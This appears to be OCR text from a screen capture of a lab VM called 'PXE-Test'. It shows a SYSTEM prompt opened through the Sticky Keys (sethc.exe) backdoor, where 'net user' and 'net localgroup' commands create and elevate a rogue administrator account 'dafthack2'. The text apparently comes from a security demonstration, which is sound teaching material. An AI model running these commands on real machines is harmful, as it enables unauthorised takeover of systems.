 PXE-Test - VMware Workstation
File Edit View VM Tabs Help
Home PXE-Test
Administrator: sethc.exe
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user dafthack2 SuperPass2018! /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators /add dafthack2
The command completed successfully.
C:\Windows\system32>
pilot1
dafthack
To return to your computer, press Ctrl+Alt.